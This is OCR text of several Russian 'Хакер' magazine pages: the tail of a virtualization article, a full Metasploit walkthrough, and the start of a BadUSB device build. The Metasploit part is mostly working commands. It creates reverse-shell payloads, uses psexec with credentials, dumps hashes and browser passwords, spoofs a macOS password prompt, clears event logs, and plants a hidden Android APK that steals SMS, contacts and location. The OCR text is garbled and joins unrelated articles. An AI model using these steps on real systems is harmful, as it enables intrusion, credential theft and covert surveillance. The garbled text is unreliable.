Организация памяти для Windows 10 1803 подобна модели, сделанной для контейнеров Windows Defender Application Guard / Windows Sandbox или контейнеров Docker, запущенных в режиме изоляции Hyper-V.

![](_page_9_Picture_1111.jpeg)

Google Android emulator (TOT *xe* QEMU).

![](_page_9_Figure_57.jpeg)

### **ЗАКЛЮЧЕНИЕ**

В целом можно сказать, что часть эмуляторов успешно работают на WHVP API (QEMU, Android emulator), а часть так и не смогла перейти на них полноценно (VirtualBox, VMware). Microsoft явно не стремится упрощать жизнь конкурентным продуктам, хотя прямой выгоды для них в этом не прослеживается. Производительность виртуальных операционных систем, работающих с этими АРІ, также пока вызывает вопросы. ЗЕ

![](_page_10_Picture_1.jpeg)

Metasploit Framework — самый масштабный и распиаренный из всех фреймворков для эксплуатации и постэксплуатации. Даже если ты не используешь его сам, то наверняка встречал немало упоминаний MSF в наших статьях. Однако вводной статьи по нему в «Хакере» не было, а если и была, то так давно, что не считается. Я попробую начать с самого начала, а заодно расскажу, как именно этот фреймворк использует моя команда, и дам разные практические советы.

![](_page_10_Picture_3.jpeg)

#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный информацией из этой статьи.

#### **YCTAHOBKA METASPLOIT FRAMEWORK**

В дистрибутивах, предназначенных для тестирования на проникновение (к примеру, Kali или Parrot OS), этот продукт либо предустановлен, либо легко устанавливается следующей командой:

#### apt install metasploit-framework

Если же ты хочешь использовать Metasploit Framework, например, в Ubuntu, то его можно установить из официального репозитория. Для этого набери в консоли следующие директивы:

curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall sudo chmod 755 msfinstall

sudo ./msfinstall

#### База данных Metasploit

Довольно часто пользователям Metasploit приходится ломать сети, содержащие очень много хостов. И наступает момент, когда аккумулирование всей полученной информации занимает непозволительно долгое время. Именно тогда начинаешь ценить возможность работы Metasploit Framework с СУБД PostgreSQL. Metasploit может сам сохранять и удобно формализовать полученную информацию благодаря модулю msfdb. Для работы с базами необходимо запустить службу postgresq1 и создать базу для Metasploit.

service postgresql start msfdb init

![](_page_10_Picture_15.jpeg)

Проверить подключение к базе данных можно из самого фреймворка, выполнив команду db\_status.

> <u>msf5</u> > db\_status [\*] Connected to msf. Connection type: postgresql. Успешное подключение к базе данных Metasploit

Чтобы было удобней работать с различными областями (хостами, сетями или доменами) и разделять данные для структуризации, msfdb имеет поддержку так называемого рабочего пространства. Давай добавим новое пространство в наш проект.

> workspace -a xakep

![](_page_10_Picture_20.jpeg)

Создание нового рабочего пространства

Теперь мы действуем в созданном рабочем пространстве. Представим, что мы находимся в сети 192.168.6.0.24. Давай поищем в ней доступные хосты. Для этого будем использовать **Nmap**, но из Metasploit и с привязкой к текущей базе данных - db nmap.

#### > db nmap  $-0$  192.168.6.0/24

Сам вывод Nmap нам неинтересен: все, что нужно, будет сохранено в базе данных. К примеру, у нас есть уже все просканированные хосты и мы можем их просмотреть одним списком с помощью команды hosts.

![](_page_10_Picture_564.jpeg)

Но заодно с хостами были сохранены и все службы, список которых у нас теперь также всегда будет под рукой. При этом мы можем посмотреть как вообще все службы на портах, так и список служб для определенного хоста.

![](_page_10_Picture_565.jpeg)

Список всех найденных служб

![](_page_10_Picture_566.jpeg)

У базы данных msfdb есть очень крутая возможность — сохранение всех найденных учетных данных. Об этой функции я расскажу позже, а сначала несколько слов о возможностях брутфорса, которыми располагает фреймворк.

Полный список перебираемой информации для коллекционирования учетных

#### > search type auxiliary/scanner -S " login"

данных можно получить следующей командой:

![](_page_10_Figure_32.jpeg)

Обрати внимание на SMB. Чтобы узнать, для чего именно предназначен определенный модуль и его описание (со ссылкой на cvedetails), а также посмотреть данные, которые нужно передать в качестве параметров, следует воспользоваться командой *info*.

#### info auxiliary/scanner/smb/smb\_login

![](_page_10_Picture_567.jpeg)

successful logins. If you have loaded a database plugin and connected to a database this module will record successful logins and hosts so you can track your access. **References:** 

https://cvedetails.com/cve/CVE-1999-0506/

This module will test a SMB login on a range of machines and report

Description:

#### Описание модуля smb login

Давай выберем этот модуль, зададим название домена, имя пользователя, интересующий нас хост и список паролей.

![](_page_10_Picture_568.jpeg)

Если найденный пользователь - администратор, Metasploit сообщит нам об этом, что очень удобно. Но ведь в нашей сети может быть 100 машин и даже больше, а на них наверняка запущено множество служб. Как правило, удается собрать много учетных данных, используя только модули брутфорса. Использование msfdb позволяет не тратить время на коллекционирование всех обнаруженных логинов, хешей, паролей, так как они автоматически остаются в хранилище учетных данных, посмотреть которое можно командой creds.

![](_page_10_Picture_569.jpeg)

Я описал не все функции msfdb (есть интеграции со сканерами Nessus и OpenVAS), а лишь те, которыми постоянно пользуется наша команда.

#### ПОЛУЧЕНИЕ ТОЧКИ ОПОРЫ

Полезная нагрузка

Metasploit предоставляет большой арсенал возможностей для создания полезной нагрузки. Но нужно учитывать, что существуют разные способы внедрения этой самой нагрузки. С помощью фреймворка можно создавать как легкие пейлоады для выполнения команд и получения простого шелла, так и сложные, например meterpreter или VNC (с использованием дополнительного загрузчика).

При этом одна и та же полезная нагрузка может работать как в режиме ожидания подключения (bind), так и в режиме reverse (для бэкконнекта от целевого хоста). Стоит учитывать, что чем легче нагрузка, тем больше ее надежность и стабильность. Так, обычный шелл может быть создан с помощью AWK, jjs, Lua, Netcat, Node.js, Perl, R, Ruby, socat, stub, zsh, ksh, Python, PHP, PowerShell.

Чтобы найти нагрузку для определенного случая, используем команду search.

#### search payload/

![](_page_10_Figure_49.jpeg)

В большинстве случаев используется загрузчик в одном из следующих форматов: raw, ruby, rb, perl, pl, c, js\_be, js\_le, java, dll, exe, exe-small, elf, macho, vba, vbs, loop-vbs, asp, war. Для работы с пейлоадами в составе фреймворка имеется свой модуль - msfvenom.

Давай для примера создадим нагрузку meterpreter типа reverse, работающую по протоколу ТСР для операционной системы Windows, - это windows/x64/meterpreter/reverse\_tcp.

![](_page_10_Picture_570.jpeg)

Главными параметрами для этой полезной нагрузки будут LHOST и LPORT адрес и порт нашего сервера для бэкконнекта. Создадим нагрузку в формате \*.exe. msfvenom -p [пейлоад] [параметры пейлоада] -f [формат] -o [итоговый

![](_page_10_Picture_571.jpeg)

Исполняемый файл с нагрузкой готов. Да, у msfvenom есть еще много функций вроде задержек и кодеров, но наша команда их не использует.

#### Листенер

За создание листенера отвечает модуль exploit/multi/handler. Этому модулю нужно указать только целевой пейлоад, с которым он будет взаимодействовать, и параметры этого пейлоада.

![](_page_10_Picture_572.jpeg)

payload ⇒ windows/x64/meterpreter/reverse\_tcp<br><u>msf5</u> exploit(<mark>multi/handler</mark>) > set LHOST 192.168.6.1 LHOST  $\Rightarrow$  192.168.6.1 LPORT  $\Rightarrow$  4321 msf5 exploit(multi/handler) > run [\*] Started reverse TCP handler on 192.168.6.1:4321 Создание листенера

Есть быстрый способ создать такой листенер - команда укладывается в одну строку.

#### handler - $p$  [пейлоад] -Н [хост] -Р [порт]

![](_page_10_Picture_573.jpeg)

И теперь наша задача сделать так, чтобы файл с нагрузкой был выполнен на целевом хосте.

#### Эксплоиты

Об используемых нами эксплоитах в обертке Metasploit Framework я расскажу кратко, так как для получения точки опоры мы используем только два из них. exploit/windows/smb/psexec exploit/windows/smb/ Это  $\mathcal{U}$ ms17 010 eternalblue. Конечно, если нам удается обнаружить уязвимые службы и для них есть эксплоиты в Metasploit, они тоже идут в дело, но такое случается редко. В следующих разделах мы чуть подробнее разберем именно нагрузку meterpreter, так как легкие нагрузки обеспечивают доступ к обычному шеллу, а vncinject просто открывает удаленный рабочий стол. Для модуля рѕехес укажем полученные учетные данные, адрес целевого хоста и тип нагрузки с необходимыми параметрами.

#### > use exploit/windows/smb/psexec

```
> set payload windows/x64/meterpreter/reverse_tcp
```

```
> set LHOST 192.168.6.1
```

```
> set LPORT 9876
```

```
> set RHOSTS 192.168.6.129
```

```
> set SMBUser root
```

```
> set SMBPass 1q2w#E$R
```

```
> set SMBDomain domain.dom
```

```
> run
```
![](_page_10_Picture_574.jpeg)

В итоге мы получаем сессию meterpreter для удаленного хоста с операционной системой Windows.

#### ЭКСПЛУАТАЦИЯ И ПОСТЭКСПЛУАТАЦИЯ

Настало время уделить внимание вопросам эксплуатации тех возможностей, которые мы получили на предыдущем этапе. Удаленный хост может работать под управлением различных операционных систем, поэтому поговорим о каждой из них в отдельности.

# ПУТЕВОДИТЕЛЬ ПО METASPLOIT

РАЗБИРАЕМ ПРИМЕРЫ ИСПОЛЬЗОВАНИЯ ЗНАМЕНИТОГО ФРЕЙМВОРКА

#### **Windows**

Эта ОС — одна из самых распространенных, поэтому постэксплуатацию узлов, работающих под управлением Windows, можно условно разделить на несколько подходов.

#### *<u>Basa</u>* meterpreter

Сначала давай расскажу о модулях, которые мы используем, когда у нас уже имеется сессия meterpreter. Как и во множестве других фреймворков, в Metasploit присутствуют полезные команды для загрузки файлов download и upload. Для стабильности мы можем перенести нашу сессию в другой процесс на хосте с помощью команды migrate. Эта команда принимает один параметр — PID целевого процесса, получить который можно из списка процессов (с помощью команды ps).

![](_page_11_Picture_593.jpeg)

Также мы можем создавать свои процессы. Для этого нужно указать лишь файл (-f) и при желании включить интерактивный (-i) или скрытый (-H) режимы.

#### execute -f cmd.exe -i -H

![](_page_11_Picture_594.jpeg)

Кстати, проблема кодировки решается с помощью команды ср 65001. Опция, используемая почти всегда, - переход в контекст SYSTEM. Для этого нужно просто выполнить команду getsystem.

![](_page_11_Picture_595.jpeg)

Очень полезна функция поиска файлов, если тебе нужно найти на удаленной машине документы или архивы.

![](_page_11_Picture_596.jpeg)

Еще можно выполнить на взломанном хосте команду PowerShell или Python, а также загрузить PS1-файл или скрипт на Python в память. Для этого сначала запусти нужные модули, а потом выбери соответствующую команду.

![](_page_11_Picture_17.jpeg)

#### Туннели

Одна из самых крутых возможностей Metasploit — создание туннелей. Мы можем использовать захваченный хост как мост между внешней и внутренней сетью. Обычно сначала проверяют, есть ли дополнительные сетевые интерфейсы.

#### $\frac{1}{2}$  ifconfig

![](_page_11_Picture_21.jpeg)

Для обнаружения хостов мы можем посмотреть таблицу ARP.

![](_page_11_Picture_24.jpeg)

Теперь нам необходимо построить туннель. Сначала создадим маршрут и проверим его с помощью **autoroute**.

![](_page_11_Picture_26.jpeg)

Теперь отправим сессию в фоновый режим, тем самым перейдя из оболочки meterpreter в оболочку msf.

#### > background

 $>$  run

meterpreter > background [\*] Backgrounding session 2... msf5 exploit(windows/smb/psexec) > Переход в фоновый режим

На следующем этапе нам нужно настроить SOCKS-прокси-сервер. За это отвечает модуль auxiliary/server/socks4a. В качестве параметров он принимает хост и порт (по умолчанию - localhost: 1080).

#### > use auxiliary/server/socks4a

«s/smb/psexec) > use auxiliary/server/socks4a<br>@er/socks4a) > run <u>msf5</u> exploit(windows/smb/psexec) > use auxiliary/s<br><u>msf5</u> auxiliary(server/socks4a) > run<br>[\*] Auxiliary module running as background job 0. <u>msf5</u> auxiliary(server/socks4a) > [\*] Starting the socks4a proxy server Создание SOCKS4-прокси-сервера

Чтобы вернуться обратно в оболочку meterpreter, можно воспользоваться командой sessions и указать номер сессии.

> <u>msf5</u> auxiliary(server/socks4a) > sessions -i 2  $[*]$  Starting interaction with 2... meterpreter > Переход в фоновый режим

В качестве редиректора мы можем использовать ProxyChains. Для этого укажем адрес созданного нами прокси-сервера в файле конфигурации /etc/ proxychains.conf.

![](_page_11_Picture_36.jpeg)

Теперь просканируем с помощью Nmap и созданного туннеля найденный в ARP-таблице хост.

# proxychains -q nmap 10.0.0.5

![](_page_11_Picture_39.jpeg)

#### Сбор учетных данных

 $>$   $>$   $>$   $>$ 

Сбор паролей и хешей - неотъемлемая часть любой атаки, и Metasploit позволяет это делать легко и непринужденно. Первый метод - воспользоваться командой hashdump, которая собирает хеши из файла SAM.

![](_page_11_Picture_597.jpeg)

Если мы имеем доступ к контроллеру домена, то можем очень легко сдампить файл NTDS. DIT (что это за файл и зачем он нужен, подробно рассказывалось вот в этой статье).

![](_page_11_Picture_598.jpeg)

При этом мы можем получать пароли из групповой политики и MS SQL благодаря модулям post/windows/gather/credentials/gpp, а также сохраненные пароли Skype, TeamViewer и Outlook (post/windows/gather/credentials/outlook, post/windows/gather/credentials/skype, post/windows/ gather/credentials/teamviewer\_passwords). Ну и конечно же, я не могу оставить без внимания браузеры, из которых мы получаем не только учетные данные, но еще и файлы куки, и историю просмотра веб-страниц.

> use post/windows/gather/enum\_chrome

> set session 5  $>$  run

![](_page_11_Picture_599.jpeg)

Все эти файлы сохранятся в базе msfdb, и к ним всегда можно получить доступ, выполнив команду loot.

![](_page_11_Picture_600.jpeg)

На самом деле файлы не текстовые. Они представляют собой базу данных SQLite, но вот сохраненные пароли мы находим без особого труда.

Результат loot msfdb

![](_page_11_Picture_601.jpeg)

И завершим раздел про учетные данные, упомянув интеграцию Metasploit c mimikatz. Для этого загрузим соответствующий модуль.

![](_page_11_Picture_602.jpeg)

O mimikatz я подробно рассказывать не буду — этот инструмент известен, наверное, всем читателям. В Metasploit интегрированы следующие модули, которые можно использовать по мере необходимости.

![](_page_11_Figure_56.jpeg)

### Разведка

Про разведку в домене я расскажу вкратце. Команд для этой цели имеется великое множество, их можно найти по пути post/windows/gather/. В первую очередь нас интересует получение списка пользователей домена (enum\_ad\_groups),  $(enum\_ad_users),$ **BCEX** Групп зарегистрированных в домене компьютеров (enum\_ad\_computers), а также общих ресурсов (enum\_shares). К более масштабным методам разведки в домене я отнесу модуль post/windows/gather/bloodhound, использующий одноименный инструмент.

Иногда для поиска вектора LPE необходимо изучить установленное на удаленных машинах ПО. Metasploit способен облегчить и эту задачу.

![](_page_11_Picture_603.jpeg)

Не мешает лишний раз проверить наличие каких-нибудь CVE для повышения привилегий. За их перечисление отвечает модуль post/multi/recon/local exploit suggester. Вот пример найденной этим модулем уязвимости.

![](_page_11_Picture_604.jpeg)

Иногда полезно собирать и анализировать трафик. Сначала нам нужно загрузить модуль sniffer и изучить доступные сетевые интерфейсы.

Loading extension sniffer... Success. meterpreter > sniffer\_interfaces 1 - 'Intel(R) 82574L Gigabit Network Connection' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )<br>2 - 'Microsoft Kernel Debug Network Adapter' ( type:4294967295 mtu:0 usable:false dhcp:false wifi:false ) Загрузка модуля sniffer

Теперь следует активировать сниффер на определенном интерфейсе и указать файл, в который мы будем собирать трафик. После окончания сбора данных нужно будет завершить процесс прослушивания интерфейса.

![](_page_11_Picture_66.jpeg)

И не оставим без внимания возможности кейлоггера. Команды start, dump и stop аналогичны уже рассмотренным выше.

![](_page_11_Picture_68.jpeg)

#### Обеспечение доступа

meterpreter > load sniffer

Для обеспечения доступа в Metasploit предусмотрено множество крутых инструментов. Начнем с токенов доступа, которые позволяют нам выдать себя за других пользователей. Для начала загрузим модуль *incognito* и посмотрим, какие токены есть в системе.

![](_page_11_Figure_71.jpeg)

Судя по результатам обработки команды, мы можем войти в контекст пользователя MediaAdmin\$. Давай сделаем это.

#### impersonate token DOMAIN\\MediaAdmin\$

![](_page_11_Figure_74.jpeg)

И вот мы уже работаем от его имени! Выполнением программ на С# в памяти уже никого не удивить, поэтому скажу лишь, что это делается с помощью post/windows/manage/execute\_dotnet\_assembly.

Если мы заметим, что пользователь часто обращается к какому-то сайту по доменному имени, мы можем сделать копию страницы авторизации этого сайта и подменить его адрес в файле hosts.

#### run hostsedit -e 192.168.6.1, www.microsoft.com

ו שאפטוושרטין אוטרע

Таким образом пользователь при обращении к www.microsoft.com будет попадать на наш сервер. При необходимости можно быстро установить на хост Python или SSH-сервер, для чего нам понадобятся следующие МОДУЛИ: post/windows/manage/install\_python и post/windows/manage/ install ssh.

![](_page_11_Picture_605.jpeg)

Так же как и в Empire, мы можем включить RDP и изменить настройки файрвола с помощью модуля post/windows/manage/enable\_rdp.

![](_page_11_Picture_606.jpeg)

Не секрет, что, если в момент атаки компьютер будет перезагружен, мы потеряем текущую сессию, поэтому важно на всякий случай закрепиться в системе. Тут все просто: можно использовать любой метод, который тебе по нраву (мы юзаем опцию -S).

![](_page_11_Picture_607.jpeg)

![](_page_11_Picture_608.jpeg)

#### Закрепление в системе

Напоследок нужно зачистить следы. Наша команда использует для этого возможности модуля clearev.

![](_page_11_Picture_87.jpeg)

Вот так и проходят атаки на Windows-машины.

стемы

![](_page_12_Picture_1.jpeg)

# ПУТЕВОДИТЕЛЬ ПО METASPLOIT

РАЗБИРАЕМ ПРИМЕРЫ ИСПОЛЬЗОВАНИЯ ЗНАМЕНИТОГО ФРЕЙМВОРКА

#### macOS

Технология атак на компьютеры под управлением macOS уже подробно рассматривалась в статье, посвященной фреймворку Empire. Поэтому не станем останавливаться на теории и сразу перейдем к практике. Нам нужно создать нагрузку в формате macho и запустить для нее листенер.

![](_page_12_Picture_378.jpeg)

После выполнения полезной нагрузки сразу проверим версию операционной системы.

![](_page_12_Picture_379.jpeg)

Теперь, когда мы знаем, с чем имеем дело, нам нужно перечислить важные файлы. В этом нам поможет модуль **enum osx**, который запишет в журнал собранную информацию.

#### run post/osx/gather/enum\_osx

Подкл

![](_page_12_Picture_380.jpeg)

![](_page_12_Picture_12.jpeg)

Когда имеешь дело с маками, приходится по максимуму использовать приемы социальной инженерии. Например, с помощью password\_prompt\_spoof мы можем показать пользователю вот такое окошко.

![](_page_12_Picture_14.jpeg)

Можно сколько угодно нажимать Cancel: это совершенно бесполезно, потому что окно будет открываться заново, пока юзер не введет пароль.

#### run osx/gather/password\_prompt\_spoof

meterpreter > run osx/gather/password\_prompt\_spoof [\*] Running module against Mac-Admin.local [\*] Waiting for user 'admin' to enter credentials... [\*] Password entered! What a nice compliant user... [+] password file contents: <mark>20200625\_204637:admin:qwerty123</mark><br>[+] Password data stored as loot in: /home/ralf/.msf4/loot/20200625204702\_default\_192.168.6.130\_password\_228583.txt [\*] Cleaning up files in Mac-Admin.local: /tmp/.qELcLChINBfzU Получение пароля пользователя с помощью модуля password prompt spoof

За работу кейлоггера отвечает модуль osx/capture/keylog\_recorder, а за получение хешей - osx/gather/hashdump. Наблюдать за работой этих инструментов удобнее всего с помощью команды screenshare.

![](_page_12_Picture_19.jpeg)

Запись экрана пользователя

#### **Linux**

Схема атаки на машины под управлением ОС Linux в целом такая же, как при работе с Windows и macOS. Сначала сгенерируем нагрузку, а затем запустим листенер и посмотрим информацию о системе.

![](_page_12_Picture_23.jpeg)

![](_page_12_Picture_24.jpeg)

Поскольку разведка обычно проводится с помощью скриптов вроде LinPEAS, то Metasploit оставляет нам не так уж много возможностей. Тем не менее один модуль запускается всегда - local\_exploit\_suggester. С его помощью мы можем просмотреть эксплоиты для повышения привилегий.

meterpreter > run post/multi/recon/local\_exploit\_suggester  $[*]$  192.168.6.128 - Collecting local exploits for x64/linux...  $\lfloor * \rfloor$  192.168.6.128 - 38 exploit checks are being tried... 192.168.6.128 - exploit/linux/local/network\_manager\_vpnc\_username\_priv\_esc: The service is running, but could not be validated. Перечисление возможных эксплоитов

Еще один легкий, но приятный модуль уже для сохранения доступа - linux/ manage/sshkey\_persistence. Этот модуль запишет свой SSH-ключ, благодаря чему мы сможем в любой момент восстановить утраченный доступ к системе. Следует отметить, что скрипты перечисления не проверяют профили браузеров, мы это делаем с помощью firefox\_creds.

![](_page_12_Picture_28.jpeg)

И последний полезный модуль - linux/manage/iptables\_removal. С его помощью очень, очень удобно удалять правила файрвола.

![](_page_12_Picture_30.jpeg)

#### **Android**

С девайса под управлением Android можно вытащить много интересной информации. Эта обширная тема тянет на отдельную заметку, поэтому здесь мы разберем несколько прикольных фишек, которые предоставляет для данной платформы meterpreter. Давай соберем нагрузку для Android с помощью msfvenom.

msfvenom -p android/meterpreter/reverse\_tcp LHOST=192.168.43.116 LPORT=4321 -  $o$  1.apk

![](_page_12_Picture_34.jpeg)

Создание meterpreter-нагрузки для Android

Теперь активируем листенер.

handler -p android/meterpreter/reverse\_tcp -H 192.168.43.116 -P 4321

![](_page_12_Picture_38.jpeg)

Затем любым удобным способом доставим созданный нами .apk-файл на целевое устройство и выполним его. Приложение запустится в фоновом режиме, и пользователь не заметит ничего подозрительного.

![](_page_12_Picture_40.jpeg)

meterpreter > sysinfo Computer : localhost OS : Android 10 - Linux Meterpreter : dalvik/android Подключение агента и проверка системы

Первым делом скроем значок своего приложения командой hide app icon, чтобы оно не отображалось в меню пользователя. Также сразу полезно узнать, рутован ли смартфон, - для этого используется тулза check\_root.

> meterpreter > check\_root [\*] Device is not rooted Проверка смартфона на наличие root-привилегий

Используемый нами инструментарий позволяет устанавливать, удалять, просматривать установленные программы и запускать приложения. Например, я поудалял на смартфоне все программы от производителя. Сделать это можно с помощью следующих команд:

- · app list
- · app install
- · app uninstall
- · app run

![](_page_12_Picture_381.jpeg)

Также мы можем получить все контакты, список вызовов и SMS благодаря модулям dump contacts, dump\_calllog, dump\_sms. Но самая крутая фишка — следить за перемещением пользователя смартфона при помощи модуля geolocate.

![](_page_12_Picture_51.jpeg)

![](_page_12_Picture_52.jpeg)

#### ЗАКЛЮЧЕНИЕ

Как видишь, Metasploit намного более универсальный, чем другие фреймворки, поэтому сравнивать его с конкурентами очень непросто. Это один из инструментов, о возможностях которых нужно как минимум знать. Надеюсь, эта статья помогла тебе в их освоении. <sup>32</sup>

![](_page_12_Picture_55.jpeg)

#### **WWW**

Больше информации - в моем канале в «Телеграме» @RalfHackerChannel. Здесь ты можешь задать интересующие тебя вопросы или помочь другим.

# УТИНЫЕ<br>ИСТОРИИ

![](_page_13_Picture_2.jpeg)

# ДЕЛАЕМ СВОЙ АНАЛОГ RUBBER DUCKY С БЕСПРОВОДНОЙ СВЯЗЬЮ

Есть такой вектор атак, как BadUSB, — его суть заключается в эмуляции работы клавиатуры и выполнении операций на компьютере под видом обычного ввода от поль-Клавиатура зователя. чаще **всего** не вызывает подозрений у ОС и антивируса, поэтому такие атаки сложно отследить. Сегодня мы посмотрим, как создать свой девайс этого класса - в корпусе флешки и с беспроводной связью.

![](_page_13_Picture_5.jpeg)

Как ты понимаешь, за годы существования проблемы способов реализации придумано уже достаточно много. Это может быть как классический, хорошо всем известный Rubber Ducky, так и весьма экзотический вариант с перепрошивкой флешки с подходящим контроллером. Также народ придумал некоторое количество реализаций на Arduino и совместимом Digispark.

Кроме того, однозначно стоит упомянуть и о Pill Duck, так как своей концепцией именно этот проект наиболее близок к тому, что я покажу в статье. У Pill Duck есть хорошее и подробное описание, так что всячески рекомендую тебе ознакомиться с ним, если ты настроен в деталях разобраться в проблеме.

Сразу скажу, что я не ставил перед собой цель превзойти упомянутые устройства. Скорее это мой личный эксперимент на тему дистанционного пульта управления для компьютера, так что оценивать его стоит в первую очередь именно с такой точки зрения.

#### **USB HID**

USB (Universal Serial Bus), как ясно из названия, представляет собой универсальную последовательную шину, которая де-факто является стандартом в настоящее время (вернее, даже целым семейством стандартов). Она практически полностью заменила собой RS-232, LPT, PS/2 и используется преимущественно для связи ПК с периферийными устройствами.

![](_page_13_Picture_11.jpeg)

Следует заметить, что рабочие места для наиболее ответственных задач до сих пор оснащаются средствами ввода с интерфейсами PS/2. Это как раз связано с проблемой обеспечения безопасности подобных систем. Так что отправляться на штурм какой-нибудь условной АЭС со своей Rubber Ducky на USB - занятие не только глупое, но и заранее обреченное на провал.

Однако из основных достоинств протокола USB вытекают и его недостатки. В первую очередь это сложная процедура обмена информацией между девайсами, особенно в начальный момент. Причина проблемы заключается использованной концепции Plug'n'play, которая подразумевает, что B. периферия при подключении сразу же инициализируется. Ведомое устройство передает хосту информацию о себе, что позволяет системе подгрузить нужный драйвер и приступить к работе.

С точки зрения конечного пользователя, безусловно, это очень круто, однако как раз из-за универсальности спецификации USB составляют несколько многостраничных томов. К счастью, наша задача - эмуляция клавиатуры и мыши - достаточно простая и распространенная, что несколько облегчает жизнь.

Итак, интересующие нас устройства относятся к классу HID (Human Interface Device), и если мы сообщим хосту, что его новая периферия - это стандартная клавиатура, то установка специальных драйверов не потребуется и будут использованы стандартные. В интернете есть неплохие статьи о кастомном HID-устройстве, но это не совсем наш случай.

Тебе нужно запомнить следующее: обмен данными в протоколе USB всегда инициируется хостом и происходит пакетами. Их размер описан в дескрипторах девайса, которые хост обязательно запрашивает во время инициализации.

#### ПРОШИВКА МК

Самый простой на сегодня способ собрать собственное устройство с USB взять подходящий микроконтроллер и написать для него нужную прошивку. Теоретически нам подойдет едва ли не любой МК, ведь USB тоже можно эмулировать средствами GPIO и нужными библиотеками (эмулировать USB для эмуляции HID и «пользовательского ввода» - в этом определенно есть что-то безумно заманчивое). Однако разумнее, конечно же, выбрать микроконтроллер с необходимой нам периферией.

Наиболее известная в мире плата Arduino с такой функциональностью -Leonardo на ATmega32u4. Этот МК уже содержит в своем составе аппаратный блок USB, а Arduino IDE предлагает на выбор несколько скетчей и библиотек (для мыши и клавиатуры). Также подойдет и более мощная версия на ARM -Arduino Due. Но лично мне ближе микроконтроллеры STM32, тем более что некоторый опыт работы с ними уже имеется. Поэтому в основу проекта лег STM32F103C8T6. Очень удобно, что эта микросхема доступна в составе отладочной платы Blue Pill, которая облегчает прототипирование устройства.

#### Дескрипторы

Для старта возьмем за основу один из примеров libopencm3, в котором эмулируется движение мыши. Наибольший интерес для нас представляет именно дескриптор, вот как он выглядит:

#### const struct usb\_device\_descriptor dev\_descr = { // Дескриптор устройства .bLength = USB\_DT\_DEVICE\_SIZE,  $.bDescriptorType = USB DT DEVICE,$  $.bcdUSB = 0x0200,$  $.bDeviceClass = 0,$  $.bDeviceSubClass = 0,$  $.bDeviceProtocol = 0,$  $.bMaxPacketsize\theta = 64,$  $.idVendor = 0x0483,$ // VID  $.idProduct = 0x5710,$  $//$  PID  $.bcdDevice = 0x0200,$  $.i$ Manufacturer = 1, // Номера строк в usb\_strings[], // начиная с первой (!), а не  $_ip$ roduct = 2, // с нулевой, как можно было бы ожидать  $.iserialNumber = 3,$  $.bNumConfigurations = 1,$  $\}$ ;  $const$   $u_{in}+0$  + hid nonont doccninton $[1 - 1]$

![](_page_13_Picture_487.jpeg)

 $\}$ ;

Добрая половина этих параметров стандартна для многих совместимых устройств, так что можешь даже не забивать ими голову. Нас же здесь больше всего интересуют параметры PID (Product ID) и VID (Vendor ID). Изменив их, можно притвориться практически любым устройством любого производителя (правда, есть сомнения в правовом статусе такого притворства, так что подумай дважды).

```
const struct usb_endpoint_descriptor hid_endpoint = \{// Дескриптор конечной точки
    .bLength = USB_DT_ENDPOINT_SIZE,
    .bDescriptorType = USB_DT_ENDPOINT,
    \cdotbEndpointAddress = 0x81, // Адрес конечной точки IN
    .bmAttributes = USB_ENDPOINT_ATTR_INTERRUPT,
    \cdotwMaxPacketSize = 4, // Максимальная длина пакета
    .bInterval = 0x02, // Интервал опроса в миллисекундах
\} ;
const struct usb_interface_descriptor hid_iface = {
    .bLength = USB_DT_INTERFACE_SIZE,
    .bDescriptorType = USBDT_INTERFACE,.bInterfacelwmber = 0,.bAlternateSetting = 0,
    .bNumber .bNumEndpoints = 1,
    .bInterfaceClass = USB_CLASS_HID,
    .bInterfaceSubClass = 1, /* boot */
    .bInterfaceProtocol = 2, /* mouse */.iInterface = 0,\text{.} endpoint = &hid_endpoint,
    . extra = &hid_function,
    . extralen = sizeof(hid_function),
\};
```
В дескрипторе конечной точки нас интересуют:

- ee agpec.bEndpointAddress =  $0 \times 81$ ;
- МАКСИМАЛЬНАЯ ДЛИНА ПАКЕТА . wMaxPacketSize = 4;
- ИНТЕРВАЛ ОПРОСА . bInterval =  $0x02$ .

Адрес конечной точки для нашей цели не имеет принципиального значения, его можно не трогать. Что же касается максимального размера пакета, то он обязательно должен соответствовать структуре отчета, описанной в hid report descriptor[]. В данном случае это четыре байта.

```
const struct usb_interface ifaces[] = \{.num altsetting = 1,
        .altsetting = &hid_iface,
    \}\};
const struct usb_config_descriptor config = {
    .bLength = USB DT CONFIGURATION SIZE,
    .bDescriptorType = USB DT CONFIGURATION,
    .wTotalLength = 0,.bNumberfaces = 1,.bConfigurationValue = 1,iConfiguration = 0,.bmAttributes = 0xC0,.bMaxPower = 0x32,
    .interface = ifaces,\};
static const char *usb strings[] = {
   // Строки, отображаемые в описании устройства
    "Black Sphere Technologies",
   "HID Demo",
   "DEMO",
\};
```
Завершают определения строки usb\_strings[], которые ты тоже можешь прописать по своему вкусу (и чувству юмора).

Рассмотрим теперь подробнее дескриптор отчета. Ответ стандартной мыши на запрос от хоста состоит из четырех байт. Первый передает состояние кнопок (младшие три бита - правая, левая и средняя кнопки, старшие пять бит не задействованы). А оставшиеся три байта отвечают за перемещение по осям Х, Ү и вращение колесика. Эти байты представляют собой целое число со знаком (диапазон от -127 до 127). Его значения при этом соответствуют единичному относительному перемещению указателя.

Хорошо, с мышью немного разобрались, а что насчет клавиатуры? На самом деле почти все аналогично. Однако теперь отчет длиннее и состоит из восьми байт. Биты первого байта отвечают за клавиши-модификаторы: RIGHT GUI, RIGHT ALT, RIGHT SHIFT, RIGHT CTRL, LEFT GUI, LEFT ALT, LEFT SHIFT, LEFT CTRL. Следующий байт зарезервирован для совместимости, в принципе его можно выкинуть. Дальше идут шесть байт, каждый из которых отвечает одной нажатой клавише: такой мультитач на шесть касаний, не считая модификаторов. Дескриптор клавиатуры выглядит следующим образом:

 $\sim$   $\sim$   $\sim$ 

...

![](_page_13_Picture_488.jpeg)

Для упрощения работы с дескрипторами USB есть хороший сайт, который позволяет анализировать и редактировать дескрипторы. Кроме того, существует официально рекомендуемое приложение USB HID Descriptor tool. Оно доступно только в версии для Windows, но и в Wine тоже заведется.

# УТИНЫЕ ИСТОРИИ

ДЕЛАЕМ СВОЙ АНАЛОГ RUBBER DUCKY<br>С БЕСПРОВОДНОЙ СВЯЗЬЮ

#### Составное устройство

